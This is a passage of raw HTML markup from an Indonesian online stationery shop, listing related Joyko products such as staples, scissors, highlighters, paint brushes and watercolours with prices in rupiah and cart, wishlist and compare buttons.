data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":879,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"879","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1666" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-staples-no-1008s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1666"><span class="product-image-wrapper"><!--mf_product_label_comment_1666--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;No.1008s&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1666 {
    width: 152px;
}
.product-image-container-1666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.1008s&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.stationary.id/joyko-staples-no-1008s.html">Joyko Staples No.1008s Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1666" data-price-box="product-id-1666">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1666"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1666" name="related_products[]" value="1666" /><label class="label" for="related-checkbox1666"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1666,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1666","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1518" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-scissor-sc-868.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1518"><span class="product-image-wrapper"><!--mf_product_label_comment_1518--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-868-sku-jk-sc868_jb12zcywaghnclks.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1518 {
    width: 152px;
}
.product-image-container-1518 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-868&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.stationary.id/joyko-scissor-sc-868.html">Joyko Scissors SC-868 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1518" data-price-box="product-id-1518">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1518"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1518" name="related_products[]" value="1518" /><label class="label" for="related-checkbox1518"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1518,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1518","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1719" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-waste-basket-wtbt-6002.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1719"><span class="product-image-wrapper"><!--mf_product_label_comment_1719--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-waste-basket-wtbt-sku-jk-wtbt-6001-jk-wtbt-6002-jk-wtbt-6003_qyvf2b6fcou1k3pq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1719 {
    width: 152px;
}
.product-image-container-1719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat" href="https://www.stationary.id/joyko-waste-basket-wtbt-6002.html">Joyko Waste Basket WTBT-6002 Tempat Sampah Jaring Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1719" data-price-box="product-id-1719">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1719"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1719" name="related_products[]" value="1719" /><label class="label" for="related-checkbox1719"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1719,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1719","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.stationary.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1809,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1809","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-scissor-sc-15.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1502"><span class="product-image-wrapper"><!--mf_product_label_comment_1502--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-15&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1502 {
    width: 152px;
}
.product-image-container-1502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-15&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.stationary.id/joyko-scissor-sc-15.html">Joyko Scissors SC-15 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1502" data-price-box="product-id-1502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1502"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1502" name="related_products[]" value="1502" /><label class="label" for="related-checkbox1502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1502,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1502","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1345" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-palette-plt-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1345"><span class="product-image-wrapper"><!--mf_product_label_comment_1345--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-palette-plt-115-sku-jk-plt-115_6ogleaziqoh5jc68.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta&#x20;Joyko&#x20;Palette&#x20;PLT-115&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1345 {
    width: 152px;
}
.product-image-container-1345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Palette&#x20;PLT-115&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta" href="https://www.stationary.id/joyko-palette-plt-115.html">Joyko Palette PLT-115 Palet Wadah Lukis Gambar Cat Air Tinta</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1345" data-price-box="product-id-1345">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1345"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1345" name="related_products[]" value="1345" /><label class="label" for="related-checkbox1345"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1345,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1345","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1017" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-highlighter-hl-46-5pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1017"><span class="product-image-wrapper"><!--mf_product_label_comment_1017--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-46-5pcsset-sku-jk-hl46_gwhcuphzh5knehzi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1017 {
    width: 152px;
}
.product-image-container-1017 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.stationary.id/joyko-highlighter-hl-46-5pcs-set.html">Joyko Highlighter HL-46 (5pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1017" data-price-box="product-id-1017">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1017"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1017" name="related_products[]" value="1017" /><label class="label" for="related-checkbox1017"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1017,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1017","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1727" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-water-color-wc-1000.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1727"><span class="product-image-wrapper"><!--mf_product_label_comment_1727--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-1000"/></span></span>  <style>.product-image-container-1727 {
    width: 152px;
}
.product-image-container-1727 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-1000&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.stationary.id/joyko-water-color-wc-1000.html">Joyko Water Color WC-1000 Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1727" data-price-box="product-id-1727">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1727"  data-price-amount="100100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 100.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1727" name="related_products[]" value="1727" /><label class="label" for="related-checkbox1727"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1727,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1727","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_435" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-brush-br-10-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-435"><span class="product-image-wrapper"><!--mf_product_label_comment_435--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kuas&#x20;Lukis&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-435 {
    width: 152px;
}
.product-image-container-435 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.stationary.id/joyko-brush-br-10-no-3.html">Joyko Brush BR-10 No.3 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="435" data-price-box="product-id-435">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-435"  data-price-amount="40300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox435" name="related_products[]" value="435" /><label class="label" for="related-checkbox435"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":435,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"435","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-gel-pen-gp-167-titan-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-888"><span class="product-image-wrapper"><!--mf_product_label_comment_888--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-888 {
    width: 152px;
}
.product-image-container-888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;" href="https://www.stationary.id/joyko-gel-pen-gp-167-titan-black-blue.html">Joyko Gel Pen GP-167 Titan (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="888" data-price-box="product-id-888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-888"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox888" name="related_products[]" value="888" /><label class="label" for="related-checkbox888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":888,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"888","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_656" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-desk-set-ds-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-656"><span class="product-image-wrapper"><!--mf_product_label_comment_656--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 